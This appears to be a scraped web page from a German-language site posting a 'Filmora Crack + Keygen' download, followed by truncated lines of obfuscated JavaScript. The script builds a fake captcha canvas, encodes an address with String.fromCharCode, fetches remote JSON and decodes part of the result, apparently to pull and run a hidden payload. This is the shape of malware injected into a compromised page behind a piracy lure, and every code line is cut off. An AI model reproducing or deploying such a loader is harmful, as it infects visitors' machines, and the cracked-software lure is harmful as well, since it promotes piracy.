
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Filmora Crack + Keygen Universal 2026
Juni 15, 2026
Uncategorized
📦 Hash-sum →
cff2bed191cb5fe3064f128fa8ca
📌 Updated on
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=